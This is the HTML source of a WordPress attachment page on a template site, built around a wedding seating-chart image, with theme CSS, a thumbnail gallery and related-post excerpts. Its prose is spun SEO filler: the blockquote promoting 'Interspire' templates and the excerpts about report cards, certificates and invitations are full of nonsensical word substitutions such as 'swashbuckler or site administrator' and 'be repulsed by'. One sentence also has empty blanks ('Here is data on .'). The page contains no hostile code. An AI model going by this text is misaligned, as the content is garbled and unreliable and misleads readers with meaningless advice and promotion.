var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/25698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=25698' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fwedding-seating-chart-template-word%2Ftips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fwedding-seating-chart-template-word%2Ftips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-25698 attachmentid-25698 attachment-png ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-25698 attachment type-attachment status-inherit hentry ast-article-single" id="post-25698" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Tips To Seat Your Wedding Guests | Seating Chart Wedding For Wedding Seating Chart Template Word</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Tips To Seat Your Wedding Guests | Seating Chart Wedding For Wedding Seating Chart Template Word image below, is part of Wedding Seating Chart Template Word article which is categorized within  and published at January 16, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1888" height="1388" src="https://templates.irmapost.me/wp-content/uploads/2020/01/tips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word.png" class="entry-image-single" alt="Tips To Seat Your Wedding Guests | Seating Chart Wedding For Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/tips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word.png 1888w, https://templates.irmapost.me/wp-content/uploads/2020/01/tips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word-768x565.png 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/tips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word-1536x1129.png 1536w" sizes="(max-width: 1888px) 100vw, 1888px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Wedding Seating Chart Template Word : Tips To Seat Your Wedding Guests | Seating Chart Wedding For Wedding Seating Chart Template Word</strong></p>
<blockquote>
<p>Wedding Seating Chart Template Word. As an swashbuckler or site administrator, in imitation of you have arranged upon the choice to utilize a template to create your own site, it is basic that you choose the absolute handing out to purchase your template from. The processing you choose ought to have a wide scope of items and fit beautiful much all habit you might have later honoring to your site thoughts. They should present you maintain if, and when, you craving it. Their template ought to be a high caliber, adroitly structured and not seem as while a duplicate of each other site upon the Internet. you are, every things considered, going through your well deserved cash for an item and it ought to be as novel and remarkable as you seem to be. What's more, talking nearly competently deserved cash, you ought not compulsion to pay a enormous total as a result as to have these things, either. Presently, you might be pondering exactly where you are going to discover every that without going through a great deal of cash - the take over nod is straightforward: at Interspire Wedding Seating Chart Template Word.</p>
<p>Interspire Wedding Seating Chart Template Word be repulsed by some extra site template processing upon the Internet today. They utilize skilled web specialists that make environment template as a result you can get out of guarantee you are getting a strong template and not one that has a lot of code clearly put together haphazardly. Their template envelop an gigantic assortment of necessities from Flash and alertness sites to Office, PowerPoint and word template; they additionally provide general site template that don't have ornamentations, just upon the off fortuitous that that is your present need. Moreover, Interspire template gives an fabulous client care action - that can essentially be arrive to - should you have any inquiries or dependence any guidance in imitation of the template route.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Tips To Seat Your Wedding Guests | Seating Chart Wedding For Wedding Seating Chart Template Word guide and see the latest <a href="https://templates.irmapost.me/wedding-seating-chart-template-word/">Wedding Seating Chart Template Word</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Tips To Seat Your Wedding Guests | Seating Chart Wedding For Wedding Seating Chart Template Word</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>1888px</td></tr><tr><th>Height</th><td>1388px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/tips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word.png</td></tr><tr><th>Published Date</th><td>January 16, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 16, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/wedding-seating-chart-template-word/" title="Wedding Seating Chart Template Word">Wedding Seating Chart Template Word</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Wedding Seating Chart Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/016-seating-chart-template-charts-wedding-templates-intended-for-wedding-seating-chart-template-word/" title="016 Seating Chart Template Charts Wedding Templates Intended For Wedding Seating Chart Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/016-seating-chart-template-charts-wedding-templates-intended-for-wedding-seating-chart-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="016 Seating Chart Template Charts Wedding Templates Intended For Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/016-seating-chart-template-charts-wedding-templates-intended-for-wedding-seating-chart-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/016-seating-chart-template-charts-wedding-templates-intended-for-wedding-seating-chart-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word-2/" title="Wedding Seating Chart, Template, Printable, Seating Chart Pertaining To Wedding Seating Chart Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Wedding Seating Chart, Template, Printable, Seating Chart Pertaining To Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word-1-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word-1-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word-1-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word-1.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/elegant-microsoft-word-wedding-program-template-004-one-page-within-wedding-seating-chart-template-word/" title="Elegant Microsoft Word Wedding Program Template 004 One Page Within Wedding Seating Chart Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/elegant-microsoft-word-wedding-program-template-004-one-page-within-wedding-seating-chart-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Elegant Microsoft Word Wedding Program Template 004 One Page Within Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/elegant-microsoft-word-wedding-program-template-004-one-page-within-wedding-seating-chart-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/elegant-microsoft-word-wedding-program-template-004-one-page-within-wedding-seating-chart-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/009-seating-chart-template-word-ideas-impressive-wedding-for-wedding-seating-chart-template-word/" title="009 Seating Chart Template Word Ideas Impressive Wedding For Wedding Seating Chart Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/009-seating-chart-template-word-ideas-impressive-wedding-for-wedding-seating-chart-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="009 Seating Chart Template Word Ideas Impressive Wedding For Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/009-seating-chart-template-word-ideas-impressive-wedding-for-wedding-seating-chart-template-word-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/009-seating-chart-template-word-ideas-impressive-wedding-for-wedding-seating-chart-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/019-seating-chart-template-ideas-unforgettable-wedding-throughout-wedding-seating-chart-template-word/" title="019 Seating Chart Template Ideas Unforgettable Wedding Throughout Wedding Seating Chart Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/019-seating-chart-template-ideas-unforgettable-wedding-throughout-wedding-seating-chart-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="019 Seating Chart Template Ideas Unforgettable Wedding Throughout Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/019-seating-chart-template-ideas-unforgettable-wedding-throughout-wedding-seating-chart-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/019-seating-chart-template-ideas-unforgettable-wedding-throughout-wedding-seating-chart-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word/" title="Wedding Seating Chart Template &#8211; Printable Seating Chart Pertaining To Wedding Seating Chart Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Wedding Seating Chart Template &#8211; Printable Seating Chart Pertaining To Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/wedding-seating-chart-template-printable-seating-chart-pertaining-to-wedding-seating-chart-template-word.jpg 1500w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/016-wedding-seating-chart-template-idea-guest-plan-excel-within-wedding-seating-chart-template-word/" title="016 Wedding Seating Chart Template Idea Guest Plan Excel Within Wedding Seating Chart Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/016-wedding-seating-chart-template-idea-guest-plan-excel-within-wedding-seating-chart-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="016 Wedding Seating Chart Template Idea Guest Plan Excel Within Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/016-wedding-seating-chart-template-idea-guest-plan-excel-within-wedding-seating-chart-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/016-wedding-seating-chart-template-idea-guest-plan-excel-within-wedding-seating-chart-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/free-wedding-seating-chart-template-microsoft-word-with-wedding-seating-chart-template-word/" title="Free Wedding Seating Chart Template Microsoft Word With Wedding Seating Chart Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-wedding-seating-chart-template-microsoft-word-with-wedding-seating-chart-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Wedding Seating Chart Template Microsoft Word With Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-wedding-seating-chart-template-microsoft-word-with-wedding-seating-chart-template-word-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-wedding-seating-chart-template-microsoft-word-with-wedding-seating-chart-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/white-gold-sparkles-seating-chart-poster-table-number-with-regard-to-wedding-seating-chart-template-word/" title="White Gold Sparkles Seating Chart Poster, Table Number With Regard To Wedding Seating Chart Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/white-gold-sparkles-seating-chart-poster-table-number-with-regard-to-wedding-seating-chart-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="White Gold Sparkles Seating Chart Poster, Table Number With Regard To Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/white-gold-sparkles-seating-chart-poster-table-number-with-regard-to-wedding-seating-chart-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/white-gold-sparkles-seating-chart-poster-table-number-with-regard-to-wedding-seating-chart-template-word-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/white-gold-sparkles-seating-chart-poster-table-number-with-regard-to-wedding-seating-chart-template-word-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/white-gold-sparkles-seating-chart-poster-table-number-with-regard-to-wedding-seating-chart-template-word.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/tips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word/" title="Tips To Seat Your Wedding Guests | Seating Chart Wedding For Wedding Seating Chart Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/tips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Tips To Seat Your Wedding Guests | Seating Chart Wedding For Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/tips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/tips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/wedding-seating-chart-template-word/017-printable-seating-chart-template-wedding-table-plan-throughout-wedding-seating-chart-template-word/" title="017 Printable Seating Chart Template Wedding Table Plan Throughout Wedding Seating Chart Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/017-printable-seating-chart-template-wedding-table-plan-throughout-wedding-seating-chart-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="017 Printable Seating Chart Template Wedding Table Plan Throughout Wedding Seating Chart Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/017-printable-seating-chart-template-wedding-table-plan-throughout-wedding-seating-chart-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/017-printable-seating-chart-template-wedding-table-plan-throughout-wedding-seating-chart-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Wedding Seating Chart Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/free-construction-daily-report-template/" title="Free Construction Daily Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/construction-daily-report-template-excel-progress-report-with-free-construction-daily-report-template-60x60.png" class="alignleft" alt="Construction Daily Report Template Excel | Progress Report with Free Construction Daily Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/construction-daily-report-template-excel-progress-report-with-free-construction-daily-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/construction-daily-report-template-excel-progress-report-with-free-construction-daily-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-construction-daily-report-template/" rel="bookmark">Free Construction Daily Report Template</a></h4><p>Construction Daily Report Template Excel | Progress Report with Free Construction Daily Report Template. initiation next a pre-structured template bundle, for example, a proposition unit can allow you a major lift next tests and past all the substance of your report. Content librarys, for example, those in a proposition unit contain exam reports, just as...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/borderless-certificate-templates/" title="Borderless Certificate Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/modern-certificate-template-and-background-stock-photo-intended-for-borderless-certificate-templates-60x60.jpg" class="alignleft" alt="Modern Certificate Template And Background Stock Photo intended for Borderless Certificate Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/modern-certificate-template-and-background-stock-photo-intended-for-borderless-certificate-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/modern-certificate-template-and-background-stock-photo-intended-for-borderless-certificate-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/borderless-certificate-templates/" rel="bookmark">Borderless Certificate Templates</a></h4><p>Borderless Certificate Templates. Resume template is a set resume society for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or tweak the adjustments in your situation history, abilities or training in continue. admission office continue Borderless Certificate Templates are the deal...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/free-e-wedding-invitation-card-templates/" title="Free E Wedding Invitation Card Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/e-wedding-invitation-cards-free-download-e-invitation-in-free-e-wedding-invitation-card-templates-60x60.jpg" class="alignleft" alt="E Wedding Invitation Cards Free Download E Invitation in Free E Wedding Invitation Card Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/e-wedding-invitation-cards-free-download-e-invitation-in-free-e-wedding-invitation-card-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/e-wedding-invitation-cards-free-download-e-invitation-in-free-e-wedding-invitation-card-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-e-wedding-invitation-card-templates/" rel="bookmark">Free E Wedding Invitation Card Templates</a></h4><p>Free E Wedding Invitation Card Templates. taking into account regards to arranging the ideal wedding, nothing is a highly developed priority than the solicitations and cards that you send to your visitors. You dependence to tell something, however you likewise obsession to abstain from in flames occurring all understandable resources. That is the place pardon...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/report-card-format-template/" title="Report Card Format Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/high-school-report-card-template-free-report-card-template-within-report-card-format-template-60x60.png" class="alignleft" alt="High School Report Card Template - Free Report Card Template within Report Card Format Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/high-school-report-card-template-free-report-card-template-within-report-card-format-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/high-school-report-card-template-free-report-card-template-within-report-card-format-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/report-card-format-template/" rel="bookmark">Report Card Format Template</a></h4><p>High School Report Card Template - Free Report Card Template within Report Card Format Template. coming on once a pre-structured template bundle, for example, a proposition unit can find the money for you a major lift past tests and when every the substance of your report. Content librarys, for example, those in a proposition unit...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
